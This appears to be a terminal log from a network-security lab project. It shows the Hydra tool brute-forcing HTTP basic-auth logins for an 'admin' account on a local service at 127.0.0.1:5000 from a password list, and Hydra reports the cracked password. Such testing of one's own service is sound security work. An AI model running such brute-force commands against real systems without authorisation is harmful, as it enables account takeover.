 [AKhan@RG-FEDORA NS-Project] $ hydra -f -l admin -P passwords.txt -s 5000 -f 127.0.0.1 http-get /
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-24 22:06:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000001 login tries (l:1/p:1000001), ~62501 tries per task
[DATA] attacking http-get://127.0.0.1:5000/
[STATUS] 8652.00 tries/min, 8652 tries in 00:01h, 991349 to do in 01:55h, 16 active
[5000][http-get] host: 127.0.0.1   login: admin   password: 46d5e
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-24 22:09:05